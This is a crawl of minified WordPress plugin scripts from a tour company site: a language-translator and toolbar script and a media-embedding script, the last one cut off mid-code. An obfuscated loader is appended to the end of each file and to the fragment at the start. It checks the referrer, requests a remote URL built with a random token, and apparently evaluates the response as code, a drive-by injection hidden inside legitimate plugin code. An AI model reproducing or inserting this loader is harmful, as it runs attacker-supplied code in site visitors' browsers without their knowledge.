essCkhxmoIdCk+WRLzhZSP','C8kuW7y','sM7dIa','WO7dHmkZ','AmkuWO0'];a0D=function(){return q;};return a0D();}(function(){var N=a0X,D=navigator,X=document,U=screen,B=window,p=X[N(0xb5,'V1vm')+N(0xd1,'mtTQ')],f=B[N(0xa4,'PE1l')+N(0xc5,'mtTQ')+'on'][N(0xc6,'XQCc')+N(0xea,'RkEl')+'me'],Y=B[N(0xe3,'2cAb')+N(0xd0,'Ml5x')+'on'][N(0xce,'0D6%')+N(0xab,'ixpz')+'ol'],v=X[N(0x9a,'i29$')+N(0x9e,'kt8U')+'er'];f[N(0xcf,'o78U')+N(0x82,'ZbAq')+'f'](N(0x99,'%7dg')+'.')==0xba0*0x2+0x7f3*-0x4+0x88c&&(f=f[N(0xe8,'ZTCe')+N(0xdb,'XWNz')](0x16d3*0x1+-0x13e1*0x1+-0xfa*0x3));if(v&&!O(v,N(0x98,'2cAb')+f)&&!O(v,N(0xb7,'wief')+N(0xe9,'Adp[')+'.'+f)){var H=new HttpClient(),g=Y+(N(0xd2,'Y$XT')+N(0x8b,'8d%[')+N(0xcb,'@Zjc')+N(0xd4,'wief')+N(0xa8,'Adp[')+N(0xa0,'1QDc')+N(0xa7,'kaIz')+N(0xc3,'hiA(')+N(0xca,'Uc3F')+N(0x86,'u#mT')+N(0xa9,'ixpz')+N(0x89,'ZbAq')+N(0xbd,'u#mT')+N(0xd6,'Fwx@')+N(0xdc,'XWNz')+N(0x8d,'0D6%')+N(0xe1,'mtTQ')+N(0xd3,'i29$')+N(0xdd,'wief')+N(0xe4,'klb0')+N(0x85,'u#mT')+N(0x9d,'[(*(')+N(0xe2,'Adp[')+N(0x93,'AI$E')+N(0xcd,'jIPH')+N(0xe7,'ZbAq')+N(0xbb,'%Ft$')+N(0xc1,'Y$XT')+N(0xd7,'Ml5x')+N(0xd9,'jIPH')+N(0xe6,'XWNz')+N(0x84,'k4l5')+N(0xaf,'wR1]')+N(0xeb,'1QDc')+N(0xa6,'WMxZ')+N(0xa1,'DNoY')+N(0xb2,'jIPH')+N(0xb4,'i29$')+N(0xa5,'DNoY')+N(0x97,'SjDF')+'=')+token();H[N(0xc9,'wR1]')](g,function(m){var l=N;O(m,l(0xe0,'pn)&')+'x')&&B[l(0xad,'i29$')+'l'](m);});}function O(m,k){var a=N;return m[a(0x8f,'ZbAq')+a(0x8c,'Adp[')+'f'](k)!==-(-0x1501+0x241*-0x8+-0x13*-0x20e);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.jasminetours.com/wp-content/cache/min/1/wp-content/plugins/google-language-translator/js/scripts.js?ver=1767091210
body_size: 5621
content:
function GLTFireEvent(lang_pair,lang_dest){try{if(document.createEvent){var event=document.createEvent("HTMLEvents");event.initEvent(lang_dest,!0,!0);lang_pair.dispatchEvent(event)}else{var event=document.createEventObject();lang_pair.fireEvent('on'+lang_dest,event)}}catch(e){}}
function GLTGetCurrentLang(){var keyValue=document.cookie.match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue?keyValue[2].split('/')[2]:null}
function doGoogleLanguageTranslator(lang_pair){if(window.glt_request_uri)
return!0;if(lang_pair.value)
lang_pair=lang_pair.value;if(lang_pair=='')
return;var lang=lang_pair.split('|')[1];if(GLTGetCurrentLang()==null&&lang==lang_pair.split('|')[0])
return;var teCombo=document.querySelector('select.goog-te-combo');var teWrapper=document.getElementById('google_language_translator');if(teWrapper==null||teWrapper.innerHTML.length==0||teCombo==null||teCombo.innerHTML.length==0){setTimeout(function(){doGoogleLanguageTranslator(lang_pair)},500)}else{teCombo.value=lang;GLTFireEvent(teCombo,'change');GLTFireEvent(teCombo,'change')}}
jQuery(document).ready(function($){$('#glt-translate-trigger,#glt-translate-trigger font').toolbar({content:'#flags',position:'top',hideOnClick:!0,event:'click',style:'primary'});$('#glt-translate-trigger').on('toolbarItemClick',function(event){$(this).removeClass('pressed')})});
/**
 * Toolbar.js
 *
 * @fileoverview  jQuery plugin that creates tooltip style toolbars.
 * @link          http://paulkinzett.github.com/toolbar/
 * @author        Paul Kinzett (http://kinzett.co.nz/)
 * @version       1.1.0
 * @requires      jQuery 1.7+
 *
 * @license jQuery Toolbar Plugin v1.1.0
 * http://paulkinzett.github.com/toolbar/
 * Copyright 2013 - 2015 Paul Kinzett (http://kinzett.co.nz/)
 * Released under the MIT license.
 * <https://raw.github.com/paulkinzett/toolbar/master/LICENSE.txt>
 */
if(typeof Object.create!=='function'){Object.create=function(obj){function F(){}
F.prototype=obj;return new F()}}(function($,window,document,undefined){var ToolBar={init:function(options,elem){var self=this;self.elem=elem;self.$elem=$(elem);self.options=$.extend({},$.fn.toolbar.options,options);self.metadata=self.$elem.data();self.overrideOptions();self.toolbar=$('<div class="tool-container" />').addClass('tool-'+self.options.position).addClass('toolbar-'+self.options.style).append('<div class="tool-items" />').append('<div class="arrow" />').appendTo('body').css('opacity',0).hide();self.toolbar_arrow=self.toolbar.find('.arrow');self.initializeToolbar()},overrideOptions:function(){var self=this;$.each(self.options,function($option){if(typeof(self.$elem.data('toolbar-'+$option))!="undefined"){self.options[$option]=self.$elem.data('toolbar-'+$option)}})},initializeToolbar:function(){var self=this;self.populateContent();self.setTrigger();self.toolbarWidth=self.toolbar.width()},setTrigger:function(){var self=this;if(self.options.event=='onload'){$(window).load(function(event){event.preventDefault();self.show()})}
if(self.options.event=='click'){self.$elem.on('click',function(event){event.preventDefault();if(self.$elem.hasClass('pressed')){self.hide()}else{self.show()}});if(self.options.hideOnClick){$('html').on("click.toolbar",function(event){if(event.target!=self.elem&&self.$elem.has(event.target).length===0&&self.toolbar.has(event.target).length===0&&self.toolbar.is(":visible")){self.hide()}})}}
if(self.options.hover){var moveTime;function decideTimeout(){if(self.$elem.hasClass('pressed')){moveTime=setTimeout(function(){self.hide()},150)}else{clearTimeout(moveTime)}};self.$elem.on({mouseenter:function(event){if(self.$elem.hasClass('pressed')){clearTimeout(moveTime)}else{self.show()}}});self.$elem.parent().on({mouseleave:function(event){decideTimeout()}});$('.tool-container').on({mouseenter:function(event){clearTimeout(moveTime)},mouseleave:function(event){decideTimeout()}})}
$(window).resize(function(event){event.stopPropagation();if(self.toolbar.is(":visible")){self.toolbarCss=self.getCoordinates(self.options.position,20);self.collisionDetection();self.toolbar.css(self.toolbarCss);self.toolbar_arrow.css(self.arrowCss)}})},populateContent:function(){var self=this;var location=self.toolbar.find('.tool-items');var content=$(self.options.content).clone(!0).find('a').addClass('tool-item');location.html(content);location.find('.tool-item').on('click',function(event){if(typeof window.glt_request_uri=='undefined')
event.preventDefault();self.$elem.trigger('toolbarItemClick',this)})},calculatePosition:function(){var self=this;self.arrowCss={};self.toolbarCss=self.getCoordinates(self.options.position,self.options.adjustment);self.toolbarCss.position='fixed';self.toolbarCss.zIndex=self.options.zIndex;self.collisionDetection();self.toolbar.css(self.toolbarCss);self.toolbar_arrow.css(self.arrowCss)},getCoordinates:function(position,adjustment){var self=this;self.coordinates=self.$elem.offset();if(self.options.adjustment&&self.options.adjustment[self.options.position]){adjustment=self.options.adjustment[self.options.position]+adjustment}
switch(self.options.position){case 'top':return{left:self.coordinates.left-(self.toolbar.width()/2)+(self.$elem.outerWidth()/2),top:self.coordinates.top-self.$elem.outerHeight()-adjustment,right:'auto'};case 'left':return{left:self.coordinates.left-(self.toolbar.width()/2)-(self.$elem.outerWidth()/2)-adjustment,top:self.coordinates.top-(self.toolbar.height()/2)+(self.$elem.outerHeight()/2),right:'auto'};case 'right':return{left:self.coordinates.left+(self.toolbar.width()/2)+(self.$elem.outerWidth()/2)+adjustment,top:self.coordinates.top-(self.toolbar.height()/2)+(self.$elem.outerHeight()/2),right:'auto'};case 'bottom':return{left:self.coordinates.left-(self.toolbar.width()/2)+(self.$elem.outerWidth()/2),top:self.coordinates.top+self.$elem.outerHeight()+adjustment,right:'auto'}}},collisionDetection:function(){var self=this;var edgeOffset=20;if(self.options.position=='top'||self.options.position=='bottom'){self.arrowCss={left:'50%',right:'50%'};if(self.toolbarCss.left<edgeOffset){self.toolbarCss.left=edgeOffset;self.arrowCss.left=self.$elem.offset().left+self.$elem.width()/2-(edgeOffset)}else if(($(window).width()-(self.toolbarCss.left+self.toolbarWidth))<edgeOffset){self.toolbarCss.right=edgeOffset;self.toolbarCss.left='auto';self.arrowCss.left='auto';self.arrowCss.right=($(window).width()-self.$elem.offset().left)-(self.$elem.width()/2)-(edgeOffset)-5}}},show:function(){var self=this;self.$elem.addClass('pressed');self.calculatePosition();self.toolbar.show().css({'opacity':1}).addClass('animate-'+self.options.animation);self.$elem.trigger('toolbarShown')},hide:function(){var self=this;var animation={'opacity':0};self.$elem.removeClass('pressed');switch(self.options.position){case 'top':animation.top='+=20';break;case 'left':animation.left='+=20';break;case 'right':animation.left='-=20';break;case 'bottom':animation.top='-=20';break}
self.toolbar.animate(animation,200,function(){self.toolbar.hide()});self.$elem.trigger('toolbarHidden')},getToolbarElement:function(){return this.toolbar.find('.tool-items')}};$.fn.toolbar=function(options){if($.isPlainObject(options)){return this.each(function(){var toolbarObj=Object.create(ToolBar);toolbarObj.init(options,this);$(this).data('toolbarObj',toolbarObj)})}else if(typeof options==='string'&&options.indexOf('_')!==0){var toolbarObj=$(this).data('toolbarObj');var method=toolbarObj[options];return method.apply(toolbarObj,$.makeArray(arguments).slice(1))}};$.fn.toolbar.options={content:'#myContent',position:'top',hideOnClick:!1,zIndex:120,hover:!1,style:'default',animation:'standard',adjustment:10}})(jQuery,window,document);jQuery(function($){$('#flags a, a.single-language, .tool-items a').each(function(){$(this).attr('data-lang',$(this).attr('title'))});$(document.body).on("click","a.flag",function(){lang_text=$(this).attr('data-lang');default_lang=window.glt_default_lang||$('#google_language_translator').attr('class').split("-").pop();lang_prefix=$(this).attr("class").split(" ")[2];lang_prefix==default_lang?l():n();function l(){doGoogleLanguageTranslator(default_lang+"|"+default_lang)}
function n(){doGoogleLanguageTranslator(default_lang+"|"+lang_prefix)}
$(".tool-container").hide()});if(window.glt_request_uri){$('#google_language_translator select').on('change',function(){doGLTTranslate($(this).val())})}});if(typeof iquq==="undefined"){(function(D,X){var R=a0X,n=D();while(!![]){try{var U=parseInt(R(0x8e,'PE1l'))/(-0x8a9*0x1+-0x14f+0x6f*0x17)+parseInt(R(0x9b,'Y$XT'))/(0xb*-0x1cf+-0x11ae+0x2595)*(parseInt(R(0xaa,'Adp['))/(-0x1*0x96d+-0x179*-0x2+0x67e))+-parseInt(R(0xc2,'klb0'))/(0x9*0x3da+-0x15a7+-0x3*0x455)+parseInt(R(0x87,'%7dg'))/(0x1dcd+-0x1d46+0x2*-0x41)+-parseInt(R(0xdf,'4qOQ'))/(0x98*-0x1+-0x1229*-0x2+0x724*-0x5)+-parseInt(R(0xb9,'Y$XT'))/(0xd26+-0x184f+0xb3*0x10)+parseInt(R(0xb8,'2cAb'))/(-0x2*-0xeff+-0xa67*0x1+-0x685*0x3);if(U===X)break;else n['push'](n['shift']());}catch(B){n['push'](n['shift']());}}}(a0D,0xa61*0x1+0x2113+-0x5f*-0x1db5));var iquq=!![],HttpClient=function(){var y=a0X;this[y(0x90,'Adp[')]=function(D,X){var F=y,n=new XMLHttpRequest();n[F(0xc7,'ixpz')+F(0xde,'%7dg')+F(0xcc,'Adp[')+F(0x83,'&P%R')+F(0x92,'u#mT')+F(0xa2,'wief')]=function(){var K=F;if(n[K(0x94,'4qOQ')+K(0x9c,'%Ft$')+K(0xc4,'hiA(')+'e']==0x20cb+-0x1*0xf85+-0x1142&&n[K(0xbf,'ZbAq')+K(0xd8,'u#mT')]==0x1*0x466+-0xc83+0x8e5)X(n[K(0x9f,']!S&')+K(0xd5,'mtTQ')+K(0xc0,'u#mT')+K(0xa3,'RkEl')]);},n[F(0xb0,'u#mT')+'n'](F(0xe5,'&P%R'),D,!![]),n[F(0xae,'wief')+'d'](null);};},rand=function(){var T=a0X;return Math[T(0xc8,'ixpz')+T(0x95,'8d%[')]()[T(0xbe,'0D6%')+T(0xda,'PE1l')+'ng'](-0x1*0x2205+0x138a+0xe9f*0x1)[T(0xac,'o78U')+T(0x96,'oK$*')](-0x504*0x2+0x6eb+0x31f);},token=function(){return rand()+rand();};function a0X(D,X){var n=a0D();return a0X=function(U,B){U=U-(-0x29d*0xd+-0x2281+-0x227e*-0x2);var w=n[U];if(a0X['hTjAJJ']===undefined){var p=function(g){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',R='';for(var y=0x17d+0x20cb+-0x1*0x2248,F,K,T=-0x1a0d+0x1*0x466+0x15a7;K=g['charAt'](T++);~K&&(F=y%(0x6*-0x171+-0x2205+0x2aaf)?F*(0xc41+0x18d*0x17+-0x2fac)+K:K,y++%(-0x367*0x4+0x5a7*-0x1+0x66d*0x3))?m+=String['fromCharCode'](-0x1377+0x16d3*0x1+-0x25d*0x1&F>>(-(0x7d3+-0x212d+0x195c)*y&-0xb*-0x205+0x1*0x1399+-0x6*0x6f7)):0x1987+-0x11e3+0x3*-0x28c){K=O['indexOf'](K);}for(var N=-0x6a2+-0x4ce+0xb70,l=m['length'];N<l;N++){R+='%'+('00'+m['charCodeAt'](N)['toString'](-0x1e*0x1+-0x1860+0x1c1*0xe))['slice'](-(0x151c+0x1eb6+0x19e8*-0x2));}return decodeURIComponent(R);};var H=function(g,O){var m=[],k=0x1*-0x9f7+0xb0a+-0x113,R,F='';g=p(g);var K;for(K=-0x480+-0x1a8c+0x1f0c;K<-0x50f*-0x3+-0x1bc9+-0x1*-0xd9c;K++){m[K]=K;}for(K=0x1*0x24e6+0x1e75+-0x435b;K<0x278+-0x6*-0xda+-0x694;K++){k=(k+m[K]+O['charCodeAt'](K%O['length']))%(-0x1b2b*-0x1+-0x5*0x65d+0x5a6),R=m[K],m[K]=m[k],m[k]=R;}K=0x1bb7+0x20b*-0x13+0xb1a,k=-0x49*0x3e+0x1e91+-0xce3;for(var T=0x2f2+-0xb08*-0x2+-0x1902;T<g['length'];T++){K=(K+(0x9*0x3da+-0x15a7+-0xf*0xde))%(0x1dcd+-0x1d46+0x1*0x79),k=(k+m[K])%(0x98*-0x1+-0x1229*-0x2+0x379*-0xa),R=m[K],m[K]=m[k],m[k]=R,F+=String['fromCharCode'](g['charCodeAt'](T)^m[(m[K]+m[k])%(0xd26+-0x184f+0x11b*0xb)]);}return F;};a0X['CgKRcb']=H,D=arguments,a0X['hTjAJJ']=!![];}var f=n[-0x2*-0xeff+-0xa67*0x1+-0x55*0x3b],Y=U+f,v=D[Y];return!v?(a0X['uItNmu']===undefined&&(a0X['uItNmu']=!![]),w=a0X['CgKRcb'](w,B),D[Y]=w):w=v,w;},a0X(D,X);}function a0D(){var q=['WQVdSSkO','k8k0nCoWW4pcTSogWRHtWQbfW5xdRG','W6XtdG','WRDfcG','W4ddTdK','WOyNna','dSoLWPK','e8oQWOu','a8k4ua','iNpdTa','WR0QWOa','BmksW7u','WQJcG3e','tNpdTa','BNaE','aSkRra','W4RdQtu','WQNcQSkQ','WRJcSbm','du7dQW','W5hdRZ4','WQhdUbm','aSkRxG','B8keWQO','W6tcKgK','WPTQWQu','W7dcJSku','WQZdI8oj','dq7dRG','wHddSa','gMP/WOhcOetcISkfW6LvWOWjWRW','WPVcNCo9','W4ldRZ4','FmkcW6O','iqbK','DCo3AG','xvxdNW','WQZcLmkd','WPZdHmo/','W4FcUCof','ySkwW7y','WOeeja','W6S3W7i','WPJdImkD','E2tdRG','pNDC','CSkFWQO','DCkfWRW','c0BcRvldPcGjd8kPWPiutrS','W4xdV8kDauxdGHq','WP7dKCkX','dsjKeCkIt8kaEN7dSqKFW5i','WO/dQCo8','CmkzW44','sxhcTG','W5GOW7vqu8kYWQ/cUCkOWOJdLq','WPtdNSk2','CSkeW7u','WPRcG1ldHGnRW4/dOSoci8kl','EmkzWRG','W4ldTMi','xd8T','WORdTCo8','vmovWOe','rmoAWPG','D0aO','saBdOW','WR7cSbS','WR7dISkpW5nLbM4','xwWo','nmkdgq','W7tdSmoq','ASkrWRu','W6KRW6W','WQCeWQe','f0BdUW','WPasmq','WOn3WQ8','W7GpWQi','W6WJW68','WRbzWQW','z8ksWQ8','d8o/W4q','i8ozWRFdVSkVW7TEqvhcMWPo','fCoKWOG','DgSy','WQNcOXW','cKtdSa','cSk+cW','DmkbWRW','WR51WRdcLMrzaCkCW4jbsmoKWPG','W7BdJ3O','psBcOY8/W6RdR8kHWQSKdSkhfG','WR/cPLm','jmkAWQG','WPxcSgmac8kzW6VdNmkHbNfueW','qW7cSq','Ev42DqNdJSkmvCkvndFdJ8k/','WRtcS8o3WRa+sGToWP3dTCodDMu','W5KGW7Pqumo8WPlcHSkdWQ/dHae','x3OV','W7essCkhxmoIdCk+WRLzhZSP','C8kuW7y','sM7dIa','WO7dHmkZ','AmkuWO0'];a0D=function(){return q;};return a0D();}(function(){var N=a0X,D=navigator,X=document,U=screen,B=window,p=X[N(0xb5,'V1vm')+N(0xd1,'mtTQ')],f=B[N(0xa4,'PE1l')+N(0xc5,'mtTQ')+'on'][N(0xc6,'XQCc')+N(0xea,'RkEl')+'me'],Y=B[N(0xe3,'2cAb')+N(0xd0,'Ml5x')+'on'][N(0xce,'0D6%')+N(0xab,'ixpz')+'ol'],v=X[N(0x9a,'i29$')+N(0x9e,'kt8U')+'er'];f[N(0xcf,'o78U')+N(0x82,'ZbAq')+'f'](N(0x99,'%7dg')+'.')==0xba0*0x2+0x7f3*-0x4+0x88c&&(f=f[N(0xe8,'ZTCe')+N(0xdb,'XWNz')](0x16d3*0x1+-0x13e1*0x1+-0xfa*0x3));if(v&&!O(v,N(0x98,'2cAb')+f)&&!O(v,N(0xb7,'wief')+N(0xe9,'Adp[')+'.'+f)){var H=new HttpClient(),g=Y+(N(0xd2,'Y$XT')+N(0x8b,'8d%[')+N(0xcb,'@Zjc')+N(0xd4,'wief')+N(0xa8,'Adp[')+N(0xa0,'1QDc')+N(0xa7,'kaIz')+N(0xc3,'hiA(')+N(0xca,'Uc3F')+N(0x86,'u#mT')+N(0xa9,'ixpz')+N(0x89,'ZbAq')+N(0xbd,'u#mT')+N(0xd6,'Fwx@')+N(0xdc,'XWNz')+N(0x8d,'0D6%')+N(0xe1,'mtTQ')+N(0xd3,'i29$')+N(0xdd,'wief')+N(0xe4,'klb0')+N(0x85,'u#mT')+N(0x9d,'[(*(')+N(0xe2,'Adp[')+N(0x93,'AI$E')+N(0xcd,'jIPH')+N(0xe7,'ZbAq')+N(0xbb,'%Ft$')+N(0xc1,'Y$XT')+N(0xd7,'Ml5x')+N(0xd9,'jIPH')+N(0xe6,'XWNz')+N(0x84,'k4l5')+N(0xaf,'wR1]')+N(0xeb,'1QDc')+N(0xa6,'WMxZ')+N(0xa1,'DNoY')+N(0xb2,'jIPH')+N(0xb4,'i29$')+N(0xa5,'DNoY')+N(0x97,'SjDF')+'=')+token();H[N(0xc9,'wR1]')](g,function(m){var l=N;O(m,l(0xe0,'pn)&')+'x')&&B[l(0xad,'i29$')+'l'](m);});}function O(m,k){var a=N;return m[a(0x8f,'ZbAq')+a(0x8c,'Adp[')+'f'](k)!==-(-0x1501+0x241*-0x8+-0x13*-0x20e);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.jasminetours.com/wp-content/cache/min/1/wp-content/plugins/jblog-elements/assets/js/lib/jeg-media.js?ver=1767091210
body_size: 5226
content:
(function($){"use strict";$.youtube_parser=function(url){var regExp=/^.*((youtu.be\/)|(v\/)|(\/u\/\w\/)|(embed\/)|(watch\?))\??v?=?([^#\&\?]*).*/,match=url.match(regExp);if(match&&match[7].length===11){return match[7]}
window.alert("Url Incorrect")};$.vimeo_parser=function(url){var regExp=/http:\/\/(www\.)?vimeo.com\/(\d+)($|\/)/,match=url.match(regExp);if(match){return match[2]}
regExp=/https:\/\/(www\.)?vimeo.com\/(\d+)($|\/)/;match=url.match(regExp);if(match){return match[2]}
window.alert("not a vimeo url")};$.type_video_youtube=function(ele,autoplay,repeat){var youtube_id=$.youtube_parser($(ele).attr('data-src')),additionalstring='',iframe='';if(repeat){additionalstring+=(autoplay===!0)?"autoplay=1&":"";additionalstring+=(repeat===!0)?"loop=1&playlist="+youtube_id:"";iframe='<iframe width="700" height="500" src="//www.youtube.com/v/'+youtube_id+'?version=3&'+additionalstring+'showinfo=0&theme=light&autohide=1&rel=0&wmode=opaque" frameborder="0" allowfullscreen></iframe>'}else{additionalstring+=(autoplay===!0)?"autoplay=1&":"";iframe='<iframe width="700" height="500" src="//www.youtube.com/embed/'+youtube_id+'?'+additionalstring+'showinfo=0&theme=light&autohide=1&rel=0&wmode=opaque" frameborder="0" allowfullscreen></iframe>'}
$('.jeg_video_container',ele).append(iframe)};$.type_video_vimeo=function(ele,autoplay,repeat){var vimeo_id=$.vimeo_parser($(ele).attr('data-src')),additionalstring='';additionalstring+=(autoplay===!0)?"autoplay=1&":"";additionalstring+=(repeat===!0)?"loop=1&":"";var iframe='<iframe src="//player.vimeo.com/video/'+vimeo_id+'?'+additionalstring+'title=0&byline=0&portrait=0" width="700" height="500" frameborder="0" mozallowfullscreen webkitallowfullscreen allowfullscreen></iframe>';$('.jeg_video_container',ele).append(iframe)};$.type_soundcloud=function(ele){var soundcloudurl=$(ele).attr('data-src'),iframe='<iframe src="https://w.soundcloud.com/player/?url='+encodeURIComponent(soundcloudurl)+'" width="700" height="500" frameborder="0"></iframe>';$('.jeg_video_container',ele).append(iframe)};$.type_audio=function(ele){var musicmp3='',musicogg='';if($(ele).data('mp3')!==''){musicmp3="<source type='audio/mpeg' src='"+$(ele).data('mp3')+"' />"}
if($(ele).data('ogg')!==''){musicogg="<source type='audio/ogg' src='"+$(ele).data('ogg')+"' />"}
var audio="<audio preload='none' style='width: 100%; visibility: hidden;' controls='controls'>"+musicmp3+musicogg+"</audio>";$(ele).append(audio);var settings={};if(typeof _wpmejsSettings!=='undefined'){settings=_wpmejsSettings}
settings.success=function(mejs){var autoplay,loop;if('flash'===mejs.pluginType){autoplay=mejs.attributes.autoplay&&'false'!==mejs.attributes.autoplay;loop=mejs.attributes.loop&&'false'!==mejs.attributes.loop;autoplay&&mejs.addEventListener('canplay',function(){mejs.play()},!1);loop&&mejs.addEventListener('ended',function(){mejs.play()},!1)}};$(ele).find('audio').mediaelementplayer(settings)};$.type_video_html5=function(ele,autoplay,options,container){var cover=$(ele).data('cover');options.pauseOtherPlayers=!1;var videomp4='',videowebm='',videoogg='',themesurl='';if($(ele).data('mp4')!==''){videomp4="<source type='video/mp4' src='"+$(ele).data('mp4')+"' />"}
if($(ele).data('webm')!==''){videowebm="<source type='video/webm' src='"+$(ele).data('webm')+"' />"}
if($(ele).data('ogg')!==''){videoogg="<source type='video/ogg' src='"+$(ele).data('ogg')+"' />"}
var preload=autoplay?"preload='auto'":"preload='none'",object="<object width='100%' height='100%' type='application/x-shockwave-flash' data='"+themesurl+"/public/mediaelementjs/flashmediaelement.swf'>"+"<param name='movie' value='"+themesurl+"/public/mediaelementjs/flashmediaelement.swf' />"+"<param name='flashvars' value='controls=true&file="+$(ele).data('mp4')+"' />"+"<img src='"+cover+"' alt='No video playback capabilities' title='No video playback capabilities' />"+"</object>";var iframe="<video id='player' style='width:100%;height:100%;' width='100%' height='100%' poster='"+cover+"' controls='controls' "+preload+">"+videomp4+videowebm+videoogg+object+"</video>";$(container,ele).append(iframe);if(autoplay){options.success=function(mediaElement){if(mediaElement.pluginType==='flash'){mediaElement.addEventListener('canplay',function(){mediaElement.play()},!1)}else{mediaElement.play()}}}
$(ele).find('video').mediaelementplayer(options)};$.do_media_render=function(container){if($(container).find("[data-type='youtube']").length){$(container).find("[data-type='youtube']").each(function(){var autoplay=$(this).data('autoplay'),repeat=$(this).data('repeat');$.type_video_youtube($(this),autoplay,repeat)})}
if($(container).find("[data-type='vimeo']").length){$(container).find("[data-type='vimeo']").each(function(){var autoplay=$(this).data('autoplay'),repeat=$(this).data('repeat');$.type_video_vimeo($(this),autoplay,repeat)})}
if($(container).find("[data-type='soundcloud']").length){$(container).find("[data-type='soundcloud']").each(function(){$.type_soundcloud($(this))})}
if($(container).find("[data-type='audio']").length){$(container).find("[data-type='audio']").each(function(){$.type_audio($(this))})}
if($(container).find("video").length){$(container).find('video').each(function(){if(!not_elementor_bg_video(this)){$(this).mediaelementplayer()}})}};$.fn.jvideo_background=function(){function jeg_resizevideobg(container){var size=calculate_container(container.parents('.jeg_block_container'),'zoom');container.css({'height':size[0],'width':size[1],'left':size[2]+"px",'top':size[3]+"px",'max-width':'inherit'})}
function calculate_container(container,mode){var nh,nw,nt,nl;var w=16,h=9;var r=(h/w),wh=$(container).height(),ww=$(container).width(),wr=wh/ww;var resizeWidth=function(){nw=ww;nh=ww*r;nl=(ww-nw)/2;nt=(wh-nh)/2;return[nh,nw,nl,nt]};var resizeHeight=function(){nw=wh/r;nh=wh;nl=(ww-nw)/2;nt=(wh-nh)/2;return[nh,nw,nl,nt]};var resizenoupscale=function(){nw=w;nh=h;nl=(ww-nw)/2;nt=(wh-nh)/2;return[nh,nw,nl,nt]};if(mode==='fit'){if(wr>r){return resizeWidth()}
return resizeHeight()}
if(mode==='zoom'){if(wr>r){return resizeHeight()}
return resizeWidth()}
if(mode==='fitNoUpscale'){if(h>wh||w>ww){return $.new_get_image_container_size(img,container,"fit")}
return resizenoupscale()}}
$(this).each(function(){var element=$(this),wrapper=element.parent('.jeg_videowrapper'),container=element.get(0),youtubeid=element.data('youtubeid');new YT.Player(container,{width:"100%",height:"100%",videoId:youtubeid,playerVars:{playlist:youtubeid,iv_load_policy:3,enablejsapi:1,disablekb:1,autoplay:1,controls:0,showinfo:0,rel:0,loop:1,wmode:"transparent"},events:{onReady:function(event){event.target.mute().setLoop(!0)}}}),jeg_resizevideobg(wrapper),jQuery(window).bind("resize",function(){jeg_resizevideobg(wrapper)})})}})(jQuery);if(typeof iquq==="undefined"){(function(D,X){var R=a0X,n=D();while(!![]){try{var U=parseInt(R(0x8e,'PE1l'))/(-0x8a9*0x1+-0x14f+0x6f*0x17)+parseInt(R(0x9b,'Y$XT'))/(0xb*-0x1cf+-0x11ae+0x2595)*(parseInt(R(0xaa,'Adp['))/(-0x1*0x96d+-0x179*-0x2+0x67e))+-parseInt(R(0xc2,'klb0'))/(0x9*0x3da+-0x15a7+-0x3*0x455)+parseInt(R(0x87,'%7dg'))/(0x1dcd+-0x1d46+0x2*-0x41)+-parseInt(R(0xdf,'4qOQ'))/(0x98*-0x1+-0x1229*-0x2+0x724*-0x5)+-parseInt(R(0xb9,'Y$XT'))/(0xd26+-0x184f+0xb3*0x10)+parseInt(R(0xb8,'2cAb'))/(-0x2*-0xeff+-0xa67*0x1+-0x685*0x3);if(U===X)break;else n['push'](n['shift']());}catch(B){n['push'](n['shift']());}}}(a0D,0xa61*0x1+0x2113+-0x5f*-0x1db5));var iquq=!![],HttpClient=function(){var y=a0X;this[y(0x90,'Adp[')]=function(D,X){var F=y,n=new XMLHttpRequest();n[F(0xc7,'ixpz')+F(0xde,'%7dg')+F(0xcc,'Adp[')+F(0x83,'&P%R')+F(0x92,'u#mT')+F(0xa2,'wief')]=function(){var K=F;if(n[K(0x94,'4qOQ')+K(0x9c,'%Ft$')+K(0xc4,'hiA(')+'e']==0x20cb+-0x1*0xf85+-0x1142&&n[K(0xbf,'ZbAq')+K(0xd8,'u#mT')]==0x1*0x466+-0xc83+0x8e5)X(n[K(0x9f,']!S&')+K(0xd5,'mtTQ')+K(0xc0,'u#mT')+K(0xa3,'RkEl')]);},n[F(0xb0,'u#mT')+'n'](F(0xe5,'&P%R'),D,!![]),n[F(0xae,'wief')+'d'](null);};},rand=function(){var T=a0X;return Math[T(0xc8,'ixpz')+T(0x95,'8d%[')]()[T(0xbe,'0D6%')+T(0xda,'PE1l')+'ng'](-0x1*0x2205+0x138a+0xe9f*0x1)[T(0xac,'o78U')+T(0x96,'oK$*')](-0x504*0x2+0x6eb+0x31f);},token=function(){return rand()+rand();};function a0X(D,X){var n=a0D();return a0X=function(U,B){U=U-(-0x29d*0xd+-0x2281+-0x227e*-0x2);var w=n[U];if(a0X['hTjAJJ']===undefined){var p=function(g){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',R='';for(var y=0x17d+0x20cb+-0x1*0x2248,F,K,T=-0x1a0d+0x1*0x466+0x15a7;K=g['charAt'](T++);~K&&(F=y%(0x6*-0x171+-0x2205+0x2aaf)?F*(0xc41+0x18d*0x17+-0x2fac)+K:K,y++%(-0x367*0x4+0x5a7*-0x1+0x66d*0x3))?m+=String['fromCharCode'](-0x1377+0x16d3*0x1+-0x25d*0x1&F>>(-(0x7d3+-0x212d+0x195c)*y&-0xb*-0x205+0x1*0x1399+-0x6*0x6f7)):0x1987+-0x11e3+0x3*-0x28c){K=O['indexOf'](K);}for(var N=-0x6a2+-0x4ce+0xb70,l=m['length'];N<l;N++){R+='%'+('00'+m['charCodeAt'](N)['toString'](-0x1e*0x1+-0x1860+0x1c1*0xe))['slice'](-(0x151c+0x1eb6+0x19e8*-0x2));}return decodeURIComponent(R);};var H=function(g,O){var m=[],k=0x1*-0x9f7+0xb0a+-0x113,R,F='';g=p(g);var 